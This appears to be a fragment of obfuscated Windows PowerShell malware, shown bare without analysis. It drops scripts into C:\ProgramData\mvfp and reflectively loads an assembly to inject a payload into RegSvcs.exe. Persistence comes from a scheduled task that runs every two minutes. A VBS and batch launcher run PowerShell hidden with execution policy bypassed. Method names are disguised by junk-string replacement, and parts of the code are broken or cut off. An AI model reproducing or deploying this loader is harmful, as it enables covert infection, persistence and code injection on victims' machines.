 Try{
[Byte[]] $vgit = vgit $aokn
[Byte[]] $wdhp = vgit $zgoa
[Byte[]] $mbsw = vgit $cwsx
$jzax = [Ref].Assembly
$dlkj = $jzax::'Load'(($wdhp))
}catch{}
Try{
$rgmi = 'C:\Windows\Microsoft.NET\Framework\v4.0.30319\RegSvcsxehytzajldvmqbs.exe'
$dlkj.'GetType'('NewsxehytzajldvmqbPE.PE'.replace('sxehytzajldvmqb','')).GetMethod('Exsxehytzajldvmqbecusxehytzajldvmqbte'.replace('sxehytzajldvmq
b','')).'Invoke'($null,($rgmi.replace('sxehytzajldvmqb',''),$mbsw))
$null,[object[]] ,$null ,$null ,$null ,$null ,$null ,$null ,$null ,$null ,$null ,$null ,$null ,$null ,$null ,$null ,$null,  $rgmi
}catch{}
'@
[IO.File]::WriteAllText("C:\ProgramData\mvfp\dlqp.ps1", $Content)
Sleep 1
$Content = @'
try
{
&'schtasks.exe' '/create' '/sc' 'minute' '/mo' 2 '/tn' ''mvfp '/tr' (('C:\ProgramData\mvfp\mvfp.vbs'));
} catch { }
'@
[IO.File]::WriteAllText("C:\ProgramData\mvfp\mvfp.ps1", $Content)
$Content = @'
on error resume next
WScript.Sleep 10000
set gfrt = CreateObject("WScript.Shell")
#gfrt.run "C:\ProgramData\mvfp\1.bat",0
'@
[IO.File]::WriteAllText("C:\ProgramData\mvfp\mvfp.vbs", $Content)
$Content = @'
CMD /C powershell -NOP -WIND HIDDEN -eXEC BYPASS -NONI "C:\ProgramData\mvfp\dlqp.ps1"
'@
[IO.File]::WriteAllText("C:\ProgramData\mvfp\1.bat", $Content)
Start-Sleep 11
$wmar = 'ReadAllText'.Replace('!','');
#IEX([IO.File]::$wmar('C:\ProgramData\mvfp\mvfp.ps1'))